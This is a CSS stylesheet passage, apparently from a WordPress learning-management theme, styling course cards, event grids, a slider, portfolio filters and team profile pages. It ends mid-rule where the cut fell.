.reactheme-courses-categories .categories-item2:hover img {
  transition: 0.4s;
  transform: translateY(-7px);
}
.reactheme-courses .content-part .title {
  font-size: 22px;
}
.react_course_style8 .courses-item,
.react_course_style3 .courses-item,
.react_course_style5 .courses-item,
.react_course_style1 .courses-item,
.react_course_style4 .courses-item {
  padding: 30px;
  border: 1px solid #f4f4f4;
  border-radius: 5px;
  transition: 0.4s;
  margin-bottom: 30px;
}
.react_course_style8 .courses-item .img-part,
.react_course_style3 .courses-item .img-part,
.react_course_style5 .courses-item .img-part,
.react_course_style1 .courses-item .img-part,
.react_course_style4 .courses-item .img-part {
  margin-bottom: 25px;
  overflow: hidden;
}
.react_course_style8 .courses-item .img-part img,
.react_course_style3 .courses-item .img-part img,
.react_course_style5 .courses-item .img-part img,
.react_course_style1 .courses-item .img-part img,
.react_course_style4 .courses-item .img-part img {
  transition: all 500ms ease;
  transform: scale(1.1);
}
.react_course_style8 .courses-item .content-part,
.react_course_style3 .courses-item .content-part,
.react_course_style5 .courses-item .content-part,
.react_course_style1 .courses-item .content-part,
.react_course_style4 .courses-item .content-part {
  padding: 0 25px 25px;
}
.react_course_style8 .courses-item .content-part .meta-part,
.react_course_style3 .courses-item .content-part .meta-part,
.react_course_style5 .courses-item .content-part .meta-part,
.react_course_style1 .courses-item .content-part .meta-part,
.react_course_style4 .courses-item .content-part .meta-part {
  margin: 0 0 15px;
  padding: 0 25px;
}
.react_course_style8 .courses-item .content-part .meta-part li,
.react_course_style3 .courses-item .content-part .meta-part li,
.react_course_style5 .courses-item .content-part .meta-part li,
.react_course_style1 .courses-item .content-part .meta-part li,
.react_course_style4 .courses-item .content-part .meta-part li {
  display: inline-block;
  margin-right: 10px;
}
.react_course_style8 .courses-item .content-part .meta-part li span.price,
.react_course_style3 .courses-item .content-part .meta-part li span.price,
.react_course_style5 .courses-item .content-part .meta-part li span.price,
.react_course_style1 .courses-item .content-part .meta-part li span.price,
.react_course_style4 .courses-item .content-part .meta-part li span.price {
  display: inline-block;
  padding: 2px 10px 2px;
  color: #ffffff;
  font-weight: 400;
  background: #3270fc;
  border-radius: 3px;
  transition: 0.4s;
  text-transform: uppercase;
  font-size: 16px;
}
.react_course_style8 .courses-item .content-part .meta-part li a.categorie,
.react_course_style3 .courses-item .content-part .meta-part li a.categorie,
.react_course_style5 .courses-item .content-part .meta-part li a.categorie,
.react_course_style1 .courses-item .content-part .meta-part li a.categorie,
.react_course_style4 .courses-item .content-part .meta-part li a.categorie {
  color: #4d5765;
}
.react_course_style8 .courses-item .content-part .meta-part li:last-child,
.react_course_style3 .courses-item .content-part .meta-part li:last-child,
.react_course_style5 .courses-item .content-part .meta-part li:last-child,
.react_course_style1 .courses-item .content-part .meta-part li:last-child,
.react_course_style4 .courses-item .content-part .meta-part li:last-child {
  margin: 0;
}
.react_course_style8 .courses-item .content-part .meta-part li.cat a,
.react_course_style3 .courses-item .content-part .meta-part li.cat a,
.react_course_style5 .courses-item .content-part .meta-part li.cat a,
.react_course_style1 .courses-item .content-part .meta-part li.cat a,
.react_course_style4 .courses-item .content-part .meta-part li.cat a {
  font-size: 16px;
}
.react_course_style8 .courses-item .content-part .title,
.react_course_style3 .courses-item .content-part .title,
.react_course_style5 .courses-item .content-part .title,
.react_course_style1 .courses-item .content-part .title,
.react_course_style4 .courses-item .content-part .title {
  margin: 0 0 25px;
  font-size: 20px;
  font-weight: 600;
  line-height: 25px;
  padding: 0 25px;
}
.react_course_style8 .courses-item .content-part .title a,
.react_course_style3 .courses-item .content-part .title a,
.react_course_style5 .courses-item .content-part .title a,
.react_course_style1 .courses-item .content-part .title a,
.react_course_style4 .courses-item .content-part .title a {
  color: #0f1216;
}
.react_course_style8 .courses-item .content-part .title a:hover,
.react_course_style3 .courses-item .content-part .title a:hover,
.react_course_style5 .courses-item .content-part .title a:hover,
.react_course_style1 .courses-item .content-part .title a:hover,
.react_course_style4 .courses-item .content-part .title a:hover {
  color: #3270fc;
}
.react_course_style8 .courses-item .content-part .bottom-part,
.react_course_style3 .courses-item .content-part .bottom-part,
.react_course_style5 .courses-item .content-part .bottom-part,
.react_course_style1 .courses-item .content-part .bottom-part,
.react_course_style4 .courses-item .content-part .bottom-part {
  overflow: hidden;
  border-top: 1px solid #EDEDED;
  padding-left: 25px;
  padding-right: 25px;
  padding-top: 15px;
}
.react_course_style8 .courses-item .content-part .bottom-part .info-meta,
.react_course_style3 .courses-item .content-part .bottom-part .info-meta,
.react_course_style5 .courses-item .content-part .bottom-part .info-meta,
.react_course_style1 .courses-item .content-part .bottom-part .info-meta,
.react_course_style4 .courses-item .content-part .bottom-part .info-meta {
  float: left;
  padding-top: 5px;
}
.react_course_style8 .courses-item .content-part .bottom-part .info-meta ul,
.react_course_style3 .courses-item .content-part .bottom-part .info-meta ul,
.react_course_style5 .courses-item .content-part .bottom-part .info-meta ul,
.react_course_style1 .courses-item .content-part .bottom-part .info-meta ul,
.react_course_style4 .courses-item .content-part .bottom-part .info-meta ul {
  margin: 0;
  font-size: 16px;
}
.react_course_style8 .courses-item .content-part .bottom-part .info-meta li,
.react_course_style3 .courses-item .content-part .bottom-part .info-meta li,
.react_course_style5 .courses-item .content-part .bottom-part .info-meta li,
.react_course_style1 .courses-item .content-part .bottom-part .info-meta li,
.react_course_style4 .courses-item .content-part .bottom-part .info-meta li {
  display: inline-block;
  margin-right: 15px;
  transition: 0.4s;
}
.react_course_style8 .courses-item .content-part .bottom-part .info-meta li .course-rating-total,
.react_course_style3 .courses-item .content-part .bottom-part .info-meta li .course-rating-total,
.react_course_style5 .courses-item .content-part .bottom-part .info-meta li .course-rating-total,
.react_course_style1 .courses-item .content-part .bottom-part .info-meta li .course-rating-total,
.react_course_style4 .courses-item .content-part .bottom-part .info-meta li .course-rating-total {
  margin-left: 3px;
}
.react_course_style8 .courses-item .content-part .bottom-part .info-meta li.user i,
.react_course_style3 .courses-item .content-part .bottom-part .info-meta li.user i,
.react_course_style5 .courses-item .content-part .bottom-part .info-meta li.user i,
.react_course_style1 .courses-item .content-part .bottom-part .info-meta li.user i,
.react_course_style4 .courses-item .content-part .bottom-part .info-meta li.user i {
  margin-right: 6px;
  margin-left: 2px;
}
.react_course_style8 .courses-item .content-part .bottom-part .info-meta li.ratings i,
.react_course_style3 .courses-item .content-part .bottom-part .info-meta li.ratings i,
.react_course_style5 .courses-item .content-part .bottom-part .info-meta li.ratings i,
.react_course_style1 .courses-item .content-part .bottom-part .info-meta li.ratings i,
.react_course_style4 .courses-item .content-part .bottom-part .info-meta li.ratings i {
  color: #fcb903;
}
.react_course_style8 .courses-item .content-part .bottom-part .info-meta li:last-child,
.react_course_style3 .courses-item .content-part .bottom-part .info-meta li:last-child,
.react_course_style5 .courses-item .content-part .bottom-part .info-meta li:last-child,
.react_course_style1 .courses-item .content-part .bottom-part .info-meta li:last-child,
.react_course_style4 .courses-item .content-part .bottom-part .info-meta li:last-child {
  margin: 0;
}
.react_course_style8 .courses-item .content-part .bottom-part .btn-part,
.react_course_style3 .courses-item .content-part .bottom-part .btn-part,
.react_course_style5 .courses-item .content-part .bottom-part .btn-part,
.react_course_style1 .courses-item .content-part .bottom-part .btn-part,
.react_course_style4 .courses-item .content-part .bottom-part .btn-part {
  text-align: right;
}
.react_course_style8 .courses-item .content-part .bottom-part .btn-part a,
.react_course_style3 .courses-item .content-part .bottom-part .btn-part a,
.react_course_style5 .courses-item .content-part .bottom-part .btn-part a,
.react_course_style1 .courses-item .content-part .bottom-part .btn-part a,
.react_course_style4 .courses-item .content-part .bottom-part .btn-part a {
  padding: 5px 13px;
  background: #f9f8f8;
  border: 1px solid #f2f2f2;
  display: inline-block;
  border-radius: 3px;
  color: #0f1216;
}
.react_course_style8 .courses-item .content-part .bottom-part .btn-part a i:before,
.react_course_style3 .courses-item .content-part .bottom-part .btn-part a i:before,
.react_course_style5 .courses-item .content-part .bottom-part .btn-part a i:before,
.react_course_style1 .courses-item .content-part .bottom-part .btn-part a i:before,
.react_course_style4 .courses-item .content-part .bottom-part .btn-part a i:before {
  font-size: 18px;
  font-weight: 500;
  margin: 0;
  transition: 0.3s;
}
.react_course_style8 .courses-item .content-part .bottom-part .btn-part a:hover,
.react_course_style3 .courses-item .content-part .bottom-part .btn-part a:hover,
.react_course_style5 .courses-item .content-part .bottom-part .btn-part a:hover,
.react_course_style1 .courses-item .content-part .bottom-part .btn-part a:hover,
.react_course_style4 .courses-item .content-part .bottom-part .btn-part a:hover {
  background: #3270fc;
  border-color: #3270fc;
  color: #ffffff;
}
.react_course_style8 .courses-item .content-part .bottom-part .btn-part a:hover i:before,
.react_course_style3 .courses-item .content-part .bottom-part .btn-part a:hover i:before,
.react_course_style5 .courses-item .content-part .bottom-part .btn-part a:hover i:before,
.react_course_style1 .courses-item .content-part .bottom-part .btn-part a:hover i:before,
.react_course_style4 .courses-item .content-part .bottom-part .btn-part a:hover i:before {
  color: #ffffff;
}
.react_course_style8 .courses-item:hover .img-part img,
.react_course_style3 .courses-item:hover .img-part img,
.react_course_style5 .courses-item:hover .img-part img,
.react_course_style1 .courses-item:hover .img-part img,
.react_course_style4 .courses-item:hover .img-part img {
  transform: scale(1);
}
.react_course_style4 .courses-item {
  display: flex;
  align-items: center;
  border-radius: 6px;
  padding: 35px;
  margin-bottom: 20px;
  box-shadow: 0px 1px 2px rgba(15, 18, 22, 0.1);
}
.react_course_style4 .courses-item .img-part {
  margin-bottom: 0;
  flex: 0 0 38%;
  overflow: visible;
}
.react_course_style4 .courses-item .content-part {
  padding: 0 40px;
}
.react_course_style4 .courses-item .content-part .meta-part {
  margin-bottom: 10px;
  font-size: 14px;
}
.react_course_style4 .courses-item .content-part .meta-part li:last-child i {
  margin-right: 7px;
}
.react_course_style4 .courses-item .content-part .meta-part li span.price {
  padding: 0;
  font-weight: 600;
  font-size: 20px;
}
.react_course_style4 .courses-item .content-part h3.title {
  margin-bottom: 15px;
}
.react_course_style4 .courses-item .content-part li svg {
  width: 20px;
  position: relative;
  top: 6px;
  margin-right: 5px;
}
.rt-search-courses-widget .rt-search {
  position: relative;
}
.rt-search-courses-widget .rt-search input {
  border: none;
  padding: 16px 15px;
  height: unset;
}
.rt-search-courses-widget .rt-search button {
  border: none;
  background: none;
  padding: 0;
  top: 16px;
  position: absolute;
  right: 20px;
  outline: none;
}
.rt-search-courses-widget .rt-search button svg {
  color: #000;
}
.react_course_style1 .courses-item {
  background: #ffffff;
  box-shadow: 0px 20px 60px 0px rgba(0, 15, 56, 0.1);
  padding: 0;
  border: 0;
}
.react_course_style1 .courses-item .content-part {
  padding: 0 0 20px;
}
.react_course_style1 .courses-item .content-part .bottom-part .btn-part a {
  background: #ffffff;
}
.react_course_style1 .courses-item .content-part .meta-part li {
  font-size: 16px;
  line-height: 22px;
  color: #00306E;
  position: relative;
  padding-left: 16px;
  margin-right: 30px;
}
.react_course_style1 .courses-item .content-part .meta-part li:before {
  content: "";
  position: absolute;
  left: 0;
  background: #d2093c;
  width: 6px;
  height: 6px;
  top: 9px;
  border-radius: 50%;
}
.react_course_style1 .courses-item .content-part .course-price {
  float: right;
}
.react_course_style1 .courses-item .content-part .course-price .price {
  font-weight: 700;
  font-size: 20px;
}
.elementor-accordion-item {
  box-shadow: 0px 20px 40px rgba(15, 18, 22, 0.1);
  border-radius: 6px;
  margin-bottom: 10px;
}
.border-image-box .elementor-image-box-img img {
  border: 5px solid #3270fc29;
  border-radius: 50%;
}
.archive ul.learn-press-courses2 .course {
  margin-bottom: 0;
}
.react_course_style3 .courses-item {
  padding: 0 0 33px;
}
.react_course_style3 .courses-item .img-part {
  margin-bottom: 35px;
  text-align: center;
  position: relative;
}
.react_course_style3 .courses-item .img-part a {
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  background: #3270fc;
  display: inline-block;
  padding: 4px 9px 7px;
  color: #fff;
  border-radius: 4px;
  position: absolute;
  right: 22px;
  top: 20px;
  z-index: 1;
}
.react_course_style3 .courses-item .content-part {
  padding: 0 30px;
  position: relative;
}
.react_course_style3 .courses-item .content-part .meta-part {
  padding: 0 0 15px 0;
}
.react_course_style3 .courses-item .content-part .meta-part li.lesson {
  padding-left: 15px;
}
.react_course_style3 .courses-item .content-part .meta-part li.lesson i {
  position: relative;
  top: 2px;
  padding-right: 5px;
}
.react_course_style3 .courses-item .content-part .title {
  padding: 0 55px 0 0;
}
.react_course_style3 .courses-item .content-part .bottom-part {
  padding-left: 0;
  padding-right: 0;
}
.react_course_style3 .courses-item .content-part .bottom-part svg {
  position: relative;
  top: 5px;
  margin-right: 10px;
}
.react_course_style3 .courses-item .content-part .bottom-part .btn-part span {
  color: #0F1216;
  font-size: 20px;
  font-weight: 600;
}
.react_course_style8 .courses-item {
  padding: 0 0 33px;
  border-radius: 0 0 10px 10px;
}
.react_course_style8 .courses-item .img-part {
  margin-bottom: 35px;
  text-align: center;
  position: relative;
  border-radius: 10px 10px 0 0;
}
.react_course_style8 .courses-item .img-part a {
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  background: #3270fc;
  display: inline-block;
  padding: 4px 9px 7px;
  color: #fff;
  border-radius: 4px;
  position: absolute;
  right: 22px;
  bottom: 100px;
  z-index: 1;
}
.react_course_style8 .courses-item .content-part {
  padding: 0 30px;
  position: relative;
}
.react_course_style8 .courses-item .content-part .style-8--cat {
  position: absolute;
  top: -55px;
  right: 30px;
  background: #316ffb;
  padding: 5px 20px;
  border-radius: 5px;
}
.react_course_style8 .courses-item .content-part .style-8--cat a {
  color: #fff !important;
}
.react_course_style8 .courses-item .content-part .meta-part {
  padding: 0 0 15px 0;
}
.react_course_style8 .courses-item .content-part .meta-part li.lesson {
  padding-left: 15px;
}
.react_course_style8 .courses-item .content-part .meta-part li.lesson i {
  position: relative;
  top: 2px;
  padding-right: 5px;
}
.react_course_style8 .courses-item .content-part .meta-part .price--text .amount bdi {
  font-size: 16px !important;
  font-weight: 600 !important;
}
.react_course_style8 .courses-item .content-part .title {
  padding: 0 55px 0 0;
}
.react_course_style8 .courses-item .content-part .bottom-part {
  padding-left: 0;
  padding-right: 0;
}
.react_course_style8 .courses-item .content-part .bottom-part svg {
  position: relative;
  top: 5px;
  margin-right: 10px;
}
.react_course_style8 .courses-item .content-part .bottom-part .btn-part span {
  color: #0F1216;
  font-size: 20px;
  font-weight: 600;
}
.react_course_style5 .courses-item {
  padding: 0px;
}
.react_course_style5 .courses-item .img-part {
  margin-bottom: 0px;
  text-align: center;
}
.react_course_style5 .courses-item .content-part {
  padding: 50px 30px 22px;
  position: relative;
}
.react_course_style5 .courses-item .content-part .meta-part li {
  font-size: 16px;
}
.react_course_style5 .courses-item .content-part .meta-part li i {
  margin-right: 4px;
}
.react_course_style5 .courses-item .content-part .title {
  margin-bottom: 15px;
}
.react_course_style5 .courses-item .content-part .course-price span.price {
  padding: 9px 20px;
  color: #ffffff;
  font-weight: 400;
  background: #3270fc;
  border-radius: 5px;
  transition: all 0.3s ease;
  position: absolute;
  top: -25px;
  left: 50%;
  transform: translateX(-50%);
  text-transform: uppercase;
  font-size: 16px;
}
.react_course_style5 .courses-item .content-part .bottom-part .btn-part a {
  border: none;
  background: transparent;
  padding: 5px 0 0;
}
.react_course_style5 .courses-item .content-part .bottom-part .btn-part a i {
  padding-left: 5px;
  position: relative;
  top: 2px;
}
.reactheme-event-grid .event-item .date-part span {
  font-size: 50px;
  line-height: 62px;
  font-weight: 700;
  font-style: normal;
  display: block;
  color: #3270fc;
}
.reactheme-event-grid .event-item .time-secs {
  margin-top: 25px;
}
.reactheme-event-grid .event-item .time-secs .time {
  color: #d2093c;
}
.reactheme-event-grid .event-item .content-part h4.title {
  font-weight: 600;
  line-height: 25px;
  margin: 0;
}
.reactheme-event-grid .event-item .content-part h4.title a {
  color: #00306e;
}
.reactheme-event-grid .event-item .content-part h4.title a:hover {
  color: #00825A;
}
.reactheme-event-grid .event-item .content-part .address {
  margin-bottom: 24px;
}
.reactheme-event-grid .event-item .content-part .address svg {
  width: 18px;
  color: #00306e;
  position: relative;
  top: 6px;
  margin-right: 7px;
}
.reactheme-event-grid .event-item .content-part .join-btn {
  font-size: 16px;
  font-weight: 600;
  border-radius: 6px;
  border: 2px solid rgba(0, 48, 110, 0.1);
  padding: 8px 35px 7px 35px;
  color: #00306E;
  display: inline-block;
  line-height: 20px;
  width: 100%;
  text-align: center;
}
.reactheme-event-grid .event-item .content-part .join-btn svg {
  width: 20px;
  position: relative;
  top: 8px;
  left: 3px;
}
.reactheme-event-grid .event-item .content-part .join-btn:hover {
  background: #3270fc;
  border-color: #3270fc;
  color: #fff;
}
.react_course_style7 .courses-item,
.react_course_style6 .courses-item {
  padding: 0px;
  margin-bottom: 30px;
  border-radius: 0 0 4px 4px;
}
.react_course_style7 .courses-item .img-part,
.react_course_style6 .courses-item .img-part {
  margin-bottom: 0px;
  overflow: hidden;
}
.react_course_style7 .courses-item .img-part img,
.react_course_style6 .courses-item .img-part img {
  border-radius: 4px 4px 0 0;
  transition: all .8s ease;
}
.react_course_style7 .courses-item .img-part .course-price span.price,
.react_course_style6 .courses-item .img-part .course-price span.price {
  padding: 3px 15px;
  color: #ffffff;
  font-weight: 400;
  background: #3270fc;
  border-radius: 5px;
  transition: all 0.3s ease;
  position: absolute;
  top: 20px;
  right: 38px;
  text-transform: uppercase;
  font-size: 16px;
}
.react_course_style7 .courses-item .content-part,
.react_course_style6 .courses-item .content-part {
  padding: 32px 35px 35px 35px;
  position: relative;
}
.react_course_style7 .courses-item .content-part h3.title,
.react_course_style6 .courses-item .content-part h3.title {
  margin: 0 0 10px;
  line-height: 30px;
}
.react_course_style7 .courses-item .content-part h3.title a,
.react_course_style6 .courses-item .content-part h3.title a {
  color: #0f1216;
}
.react_course_style7 .courses-item .content-part h3.title a:hover,
.react_course_style6 .courses-item .content-part h3.title a:hover {
  color: #3270fc;
}
.react_course_style7 .courses-item .content-part .course-ratings,
.react_course_style6 .courses-item .content-part .course-ratings {
  margin-bottom: 10px;
}
.react_course_style7 .courses-item .content-part .course-ratings .course-rating-total,
.react_course_style6 .courses-item .content-part .course-ratings .course-rating-total {
  margin-left: 3px;
  font-size: 16px;
}
.react_course_style7 .courses-item .content-part .meta-part,
.react_course_style6 .courses-item .content-part .meta-part {
  display: flex;
  justify-content: space-between;
  list-style: none;
  font-size: 16px;
}
.react_course_style7 .courses-item .content-part .meta-part li i,
.react_course_style6 .courses-item .content-part .meta-part li i {
  margin-right: 4px;
}
.react_course_style7 .courses-item .content-part .meta-part li.user i,
.react_course_style6 .courses-item .content-part .meta-part li.user i {
  margin-right: 8px;
}
.react_course_style7 .courses-item .content-part .meta-part li.price,
.react_course_style6 .courses-item .content-part .meta-part li.price {
  margin-right: 20px;
}
.react_course_style7 .courses-item:hover .img-part img,
.react_course_style6 .courses-item:hover .img-part img {
  transform: scale(1.1);
}
.react_course_style6 .courses-item {
  box-shadow: 0 0 30px #eee;
}
.react_course_style6 .courses-item .content-part .meta-part {
  font-size: 16px;
  margin: 25px 0 0;
  padding: 25px 0 0;
  border-top: 1px solid #f4f0f0;
}
.react_course_style7 .courses-item .content-part .meta-part {
  font-size: 15px;
  margin: 0 0 20px;
}
.react_course_style7 .courses-item .avatar-image {
  margin-top: 20px;
  margin-bottom: 5px;
  font-size: 15px;
}
.react_course_style7 .courses-item .avatar-image img {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  margin-right: 10px;
}
.gym_courses .description a:hover {
  opacity: 0.8;
}
.gym_courses .description i {
  position: relative;
  top: 2.5px;
}
.react_course_style2 .course-wrap {
  background: #c7e8f0;
  position: relative;
  border-radius: 5px;
  text-align: center;
  transition: all 0.3s ease 0s;
  overflow: hidden;
  padding: 30px;
  margin-bottom: 30px;
}
.react_course_style2 .course-wrap .inner-part .content-part .title,
.react_course_style2 .course-wrap .front-part .content-part .title {
  font-size: 22px;
}
.react_course_style2 .course-wrap .front-part {
  z-index: 1;
  position: relative;
  transition: all 0.3s ease 0s;
  opacity: 1;
  visibility: visible;
}
.react_course_style2 .course-wrap .front-part .img-part {
  margin-bottom: 21px;
}
.react_course_style2 .course-wrap .front-part .content-part .cat a {
  color: #4d5765;
  font-size: 16px;
}
.react_course_style2 .course-wrap .front-part .content-part .title {
  margin: 0;
}
.react_course_style2 .course-wrap .front-part .content-part .title a {
  color: #0f1216;
}
.react_course_style2 .course-wrap .inner-part {
  z-index: 1;
  position: absolute;
  top: 40%;
  left: 0;
  width: 100%;
  padding: 0 30px;
  transform: translateY(-50%);
  transition: all 0.3s ease 0s;
  opacity: 0;
  visibility: hidden;
}
.react_course_style2 .course-wrap .inner-part .content-part .cat a {
  color: #ffffff;
  font-size: 16px;
}
.react_course_style2 .course-wrap .inner-part .content-part .cat a:hover {
  color: #eee;
}
.react_course_style2 .course-wrap .inner-part .content-part .title {
  margin: 10px 0 25px;
}
.react_course_style2 .course-wrap .inner-part .content-part .title a {
  color: #ffffff;
}
.react_course_style2 .course-wrap .inner-part .content-part .title a:hover {
  color: #eee;
}
.react_course_style2 .course-wrap .inner-part .content-part .course-meta {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 16px;
}
.react_course_style2 .course-wrap .inner-part .content-part .course-meta li {
  color: #ffffff;
  display: inline;
  margin-right: 15px;
}
.react_course_style2 .course-wrap .inner-part .content-part .course-meta li.course-user i {
  margin-right: 6px;
}
.react_course_style2 .course-wrap .inner-part .content-part .course-meta li.ratings i {
  margin-right: 3px;
  color: #fcb903;
}
.react_course_style2 .course-wrap .inner-part .content-part .course-meta li .course-rating-total {
  margin-left: 3px;
}
.react_course_style2 .course-wrap .inner-part .content-part .course-meta li:last-child {
  margin: 0;
}
.react_course_style2 .course-wrap .price-btn {
  position: absolute;
  bottom: 0;
  padding-bottom: 50px;
  left: 50%;
  transform: translateX(-50%);
  transition: all 0.3s ease 0s;
  opacity: 0;
  visibility: hidden;
}
.react_course_style2 .course-wrap .price-btn a {
  font-weight: 500;
  background: #ffffff;
  border-radius: 3px;
  color: #0f1216;
  display: inline-block;
  padding: 5px 5px 5px 10px;
  display: flex;
  align-items: center;
}
.react_course_style2 .course-wrap .price-btn a i {
  padding-left: 5px;
}
.react_course_style2 .course-wrap .price-btn a i:before {
  font-size: 15px;
  color: #ffffff;
  width: 41px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: #3270fc;
  display: inline-block;
  border-radius: 3px;
  transition: all 0.3s ease 0s;
}
.react_course_style2 .course-wrap .price-btn a:hover i:before {
  background: #0f1216;
}
.react_course_style2 .course-wrap:after,
.react_course_style2 .course-wrap:before {
  position: absolute;
  content: '';
  border-radius: 50%;
  transition: all 0.3s ease 0s;
  z-index: 0;
  background: #b5e2ec;
}
.react_course_style2 .course-wrap:after {
  width: 146px;
  height: 146px;
  left: -73px;
  bottom: 70px;
}
.react_course_style2 .course-wrap:before {
  width: 412px;
  height: 412px;
  right: -133px;
  top: -80px;
}
.react_course_style2 .course-wrap:hover {
  background: #16aaca;
}
.react_course_style2 .course-wrap:hover .front-part {
  opacity: 0;
  visibility: hidden;
}
.react_course_style2 .course-wrap:hover .inner-part,
.react_course_style2 .course-wrap:hover .price-btn {
  opacity: 1;
  visibility: visible;
}
.react_course_style2 .course-wrap:hover:after,
.react_course_style2 .course-wrap:hover:before {
  background: #1ca6c7;
}
.react_course_style2 .reactheme-pagination-area {
  margin-top: 20px;
}
.portfolio-filter {
  margin-bottom: 20px;
}
.portfolio-filter.filter-center {
  text-align: center;
}
.portfolio-filter.filter-right {
  text-align: right;
}
.portfolio-filter.filter-left {
  text-align: left;
}
.portfolio-filter button {
  font-size: 16px;
  background: transparent !important;
  color: #0f1216;
  margin: 0 0 30px;
  display: inline-block;
  padding: 0;
  transition: 0.4s;
  outline: none;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
  position: relative;
  padding: 5px 20px;
  border-radius: 30px;
  border: 0;
}
.portfolio-filter button:hover,
.portfolio-filter button.active {
  color: #3270fc;
  background: transparent !important;
}
.recent-post-widgets li.show-featured {
  float: left;
  width: 33.33%;
  padding: 0;
}
.reactheme-vertical-middle {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.reactheme-vertical-bottom {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: flex-end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.gutter-no-gap .row {
  margin: 0 !important;
}
.gutter-no-gap .row [class*="col-"] {
  padding: 0 !important;
  margin: 0 !important;
}
.reactheme-sl-social-icons a {
  color: #ffffff;
}
.reactheme-sl-social-icons a:hover {
  color: #3270fc;
}
.reactheme-slider * {
  outline: none;
}
.reactheme-slider .slider-item {
  background-size: cover;
  background-repeat: no-repeat;
}
.reactheme-slider .slide-description {
  max-width: 640px;
}
.reactheme-slider .slide-description p {
  margin-bottom: 0;
  font-size: 18px;
}
.reactheme-slider .slide-title {
  font-size: 65px;
  line-height: 75px;
  font-weight: 700 !important;
}
.reactheme-slider .slide-content {
  max-width: 1250px;
  margin: 0 auto;
  padding: 150px 0;
  position: relative;
}
.reactheme-slider .slide-content .watermark {
  z-index: 5;
  position: absolute;
  font-size: 200px;
  font-weight: 900;
  font-family: 'Source Sans Pro', sans-serif;
  top: 10%;
  opacity: 0.1;
}
.reactheme-slider .slide-content span.number {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  top: auto;
  bottom: 42px;
  font-size: 20px;
  font-weight: 400;
  font-family: 'Source Sans Pro', sans-serif;
  color: #4d5765;
}
.reactheme-slider .slide-content span.number .first {
  font-size: 60px;
  font-weight: 700;
  color: #000;
}
.reactheme-slider .slide-content .slide-content-wrap {
  max-width: 800px;
  position: relative;
  z-index: 10;
}
.reactheme-slider .slide-content.center {
  text-align: center;
}
.reactheme-slider .slide-content.center .slide-content-wrap {
  display: block;
  margin: 0 auto;
}
.reactheme-slider .slide-content.center .slide-description {
  margin-left: auto;
  margin-right: auto;
}
.reactheme-slider .slide-content.right {
  text-align: right;
}
.reactheme-slider .slide-content.right .slide-description {
  margin-left: auto;
}
.reactheme-slider .slide-content.right .slide-content-wrap {
  display: block;
  margin-left: auto;
}
.reactheme-slider .slider-button {
  margin-top: 48px;
}
.reactheme-slider .slider-button ul {
  margin: 0;
  list-style-type: none;
}
.reactheme-slider .slider-button ul li {
  display: inline-block;
}
.reactheme-slider .slider-button ul li + li {
  margin-left: 10px;
}
.reactheme-slider .slick-arrow {
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  color: #3270fc;
  opacity: 1;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  top: auto;
  bottom: 40;
}
.reactheme-slider .slick-arrow:after {
  color: inherit;
  top: -2px;
  font-family: "Flaticon";
  font-size: 25px;
}
.reactheme-slider .slick-prev {
  right: auto;
  left: 45%;
  top: auto;
  bottom: 40px;
  z-index: 1;
}
.reactheme-slider .slick-prev:after {
  font-family: "Flaticon";
  content: "\f111" !important;
  color: #000;
  text-indent: 4px;
}
.reactheme-slider .slick-next {
  left: auto;
  right: 45%;
  top: auto;
  bottom: 40px;
}
.reactheme-slider .slick-next:after {
  font-family: "Flaticon";
  content: "\f110" !important;
  color: #000;
  text-indent: -4px;
}
.reactheme-slider:hover .slick-arrow {
  opacity: 1;
}
.reactheme-slider .reacbuttons {
  border: 2px solid #000;
  color: #000;
  padding: 16px 35px;
  border-radius: 3px;
  font-size: 16px;
  font-weight: 500;
}
.reactheme-slider .reacbuttons:hover {
  background: #000;
  color: #fff;
  border: 2px solid #000;
}
.recent-post-widgets li.show-featured {
  float: left;
  width: 33.33%;
}
.recent-post-widgets li.show-featured .post-img {
  padding: 3px;
  float: none;
  width: auto;
  display: block;
}
.recent-post-widgets li.show-featured .post-img img {
  width: 100%;
  border-radius: 3px;
}
.single-teams .details-tabs-area {
  margin-right: 30px;
}
.single-teams .details-tabs-area .team-detail-wrap {
  background: #fff;
  padding: 25px 50px 30px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.03);
  margin-bottom: 40px;
}
.single-teams .title-bg-gray {
  color: #0f1216;
  padding-bottom: 5px;
  margin-bottom: 0 !important;
}
.single-teams .title-bg-gray.padding-top {
  margin-bottom: 20px !important;
}
.single-teams .designation-info {
  display: block;
  color: #d2093c;
  margin-top: 0;
  padding-bottom: 15px;
}
.single-teams .team-skill {
  background: #F3F8F9;
  padding: 20px 40px 50px !important;
}
.single-teams .short-desc,
.single-teams .team-skill {
  display: block;
  margin-bottom: 50px;
}
.single-teams .ps-informations {
  margin-top: 50px;
  padding: 40px;
  text-align: left;
  overflow: hidden;
  background: #F3F8F9;
  position: relative;
}
.single-teams .ps-informations:before {
  content: "\f10b";
  font-size: 150px;
  position: absolute;
  right: 30px;
  color: #0a0a0a;
  font-family: "Flaticon";
  height: 100%;
  top: -10px;
  opacity: 0.02;
}
.single-teams .ps-informations h4.single-title {
  margin: -8px 0 0px;
  font-weight: 700 !important;
  font-size: 24px;
  color: #d2093c;
}
.single-teams .ps-informations .designation-info {
  font-size: 16px;
  font-weight: 500;
}
.single-teams .ps-informations ul {
  margin: 0;
  padding: 0;
  text-align: left;
  list-style: none;
}
.single-teams .ps-informations ul li {
  border: none !important;
  margin: 0;
  color: #4d5765;
}
.single-teams .ps-informations ul li span {
  width: auto;
  color: #4d5765;
}
.single-teams .ps-informations ul li.social-icon {
  border: none;
  margin-top: 0;
  display: inline-block;
  padding-top: 0;
}
.single-teams .ps-informations ul li.social-icon i {
